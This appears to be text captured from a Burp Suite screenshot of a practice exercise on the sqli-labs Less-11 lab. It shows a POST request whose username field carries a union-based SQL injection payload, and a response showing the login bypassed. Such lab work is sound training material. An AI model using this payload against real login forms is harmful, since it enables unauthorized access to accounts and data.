 Send
Cancel
< | ▼
> | ▼
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad'+union+select+1,2#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN